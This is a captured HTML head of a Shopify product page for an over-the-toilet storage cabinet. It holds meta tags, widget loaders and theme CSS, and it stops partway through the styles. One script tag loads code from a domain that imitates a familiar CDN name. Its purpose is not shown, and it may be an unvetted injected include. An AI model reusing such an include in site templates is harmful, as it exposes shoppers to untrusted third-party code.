

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newinnovativestore.com/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door
body_size: 50957
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://newinnovativestore.com/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="NNF4VGQdwXvFegVsKnkHjdsLkaE6d/q9fq36urNQ3BP8MjOMnAP2E1YWhcs9rI4ulhEylJtPy+AM7U/vULh0hdG3OqG8OXSdMtu8EIoVE1oBtTQ74iMRSYJBtPhHvdk2IwN8WqGXueQSWRzZJSA22+D6iycYP9YAdvGA9bdan+QERcQqhZTJkSHlGk/kCakEpwztd8KYSFM3yjnB2BdcaGg0xDArVrM0hrO8cJyp4w8Aq+Oraz6T58t212pFiTWrq/fu1xm3kFTxxNXIQ5bzU6dN9e+4Qsw29Yt1dwzXd0No4mJ6VwhVtOS0LSh0A5m5b4obXL1dIO5b0KcuORD0lQnICD3Tj/X6YlGj3SQb5yrC3LRrQPArQE7QVSdMsgE9V8pu4Igr5oFMqG7TzW/CBMe2X4tE4Tt/hSut5R7GUb1ROMX5qF58uHGbcUTmS7jl"></script>
    <script src="//newinnovativestore.com/cdn/shop/t/32/assets/secondary.js?v=176066990885051318471752764072" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//newinnovativestore.com/cdn/shop/files/Untitled_design_5_20b74e7f-8846-43b3-8ffc-dcae532c5756.png?crop=center&height=32&v=1741548081&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and
 &ndash; Newinnovative Store</title>

    
      <meta name="description" content="    For USA Delivery: 2 - 5 Days Shipping Via UPS For International Delivery: 14 -25 days   Key Features ● A Perfect Solution for Space Utilization: This over-the-toilet storage cabinet effectively utilizes the wall space to create more storage capacity without eating up the floor area. With a ground clearance of 34.5&quot;">
    

    

<meta property="og:site_name" content="Newinnovative Store">
<meta property="og:url" content="https://newinnovativestore.com/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door">
<meta property="og:title" content="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and">
<meta property="og:type" content="product">
<meta property="og:description" content="    For USA Delivery: 2 - 5 Days Shipping Via UPS For International Delivery: 14 -25 days   Key Features ● A Perfect Solution for Space Utilization: This over-the-toilet storage cabinet effectively utilizes the wall space to create more storage capacity without eating up the floor area. With a ground clearance of 34.5&quot;"><meta property="og:image" content="http://newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973">
  <meta property="og:image:secure_url" content="https://newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="178.45">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and">
<meta name="twitter:description" content="    For USA Delivery: 2 - 5 Days Shipping Via UPS For International Delivery: 14 -25 days   Key Features ● A Perfect Solution for Space Utilization: This over-the-toilet storage cabinet effectively utilizes the wall space to create more storage capacity without eating up the floor area. With a ground clearance of 34.5&quot;">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5Ns3NwtQOlYFbSjUiWRVzCKwZv1cXC9GdEnR2o9SICI">
<meta name="google-site-verification" content="OuYLG3h5D_q9hIYuKIswVLIAvvLYnDTi2ge6P9zt4eU">
<meta name="google-site-verification" content="rcKK7_DaszreHi-Z5HA3KR8-_xUuhNdJqal0_MBd8IE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18941669/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="376a7b2b8334ec8c63871e2015a93d27">
<meta id="in-context-paypal-metadata" data-shop-id="18941669" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://newinnovativestore.com/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=18941669" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18941669,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18941669","merchantName":"Newinnovative Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Newinnovative Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"376a7b2b8334ec8c63871e2015a93d27","betas":["rich-media-storefront-analytics"],"domain":"newinnovativestore.com","predictiveSearch":true,"shopId":18941669,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "newinnovativemarketing.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine PRO","id":182069657894,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "newinnovativestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//newinnovativestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//newinnovativestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//newinnovativestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//newinnovativestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CRSPkpKa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DO1JVZ96.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hXardXh0.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_jpxQlUsx.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C-K0q6-t.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-button":["modules/v2/client.shop-button_B6dBoDg5.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_p6Pw3nax.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BNQiNx4m.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"pay-button":["modules/v2/client.pay-button_CRuQ9trT.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Q1yheB3t.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DtXVhFgQ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B5rMd0lj.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CmGCXBh3.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CV5C02lv.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-login":["modules/v2/client.shop-login_Bz_Zm_XZ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D7XnU2ez.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=newinnovativemarketing.myshopify.com","https:\/\/loox.io\/widget\/VyZih6Zedr\/loox.1536630426830.js?shop=newinnovativemarketing.myshopify.com","\/\/code.tidio.co\/vqrxdz2rdr6wqq5jnaaa0kdlxhuhrge7.js?shop=newinnovativemarketing.myshopify.com","\/\/cdn.shopify.com\/proxy\/3aaadb675a37350ff07a28360460a063e356e99c050f30c38509aab31aa6dc4a\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=newinnovativemarketing.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/widgets.automizely.com\/aftership\/gmv.js?organization_id=c9b48a2a111e4ff48845bbc066b8a75c\u0026shop=newinnovativemarketing.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=newinnovativemarketing.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5de1aa46-137c-4cdc-b11b-5489e977e50c\u0026shop=newinnovativemarketing.myshopify.com","\/\/cdn.shopify.com\/proxy\/3b667e07b3d24dd9da854e24c107eb82139960f1eabcecebf45cf6f3d4fa5b18\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=newinnovativemarketing.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18941669,"offset":-18000,"reqid":"051fe250-86d2-4f81-a9a0-cb3880ac7785-1763284307","pageurl":"newinnovativestore.com\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door","u":"0abb666b3d7b","p":"product","rtyp":"product","rid":8787881460006};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//newinnovativestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//newinnovativestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://newinnovativestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://newinnovativestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://newinnovativestore.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://newinnovativestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//newinnovativestore.com/cdn/shop/t/32/compiled_assets/scripts.js?3057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//newinnovativestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//newinnovativestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//newinnovativestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//newinnovativestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//newinnovativestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//newinnovativestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//newinnovativestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//newinnovativestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//newinnovativestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//newinnovativestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 74, 144, 226;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 240, 140, 51;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 12px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
